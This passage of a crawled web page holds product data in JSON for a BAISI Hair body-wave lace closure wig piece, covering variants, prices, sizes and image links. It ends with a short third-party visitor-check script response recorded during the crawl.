Closure","18"],"price":11440,"weight":500,"compare_at_price":22000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181331,"title":"5*5 Lace Closure \/ 20","option1":"5*5 Lace Closure","option2":"20","option3":null,"sku":"A3-0000176","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","options":["5*5 Lace Closure","20"],"price":12480,"weight":500,"compare_at_price":24000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","options":[{"name":"LACE SIZE","position":1,"values":["4*4 Lace Closure","5*5 Lace Closure"]},{"name":"LENGTH","position":2,"values":["10","12","14","16","18","20"]}],"url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","media":[{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469566035,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480379475,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611488276563,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480084563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611479789651,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=20060
body_size: 81
content:
lk2('0%3b20041')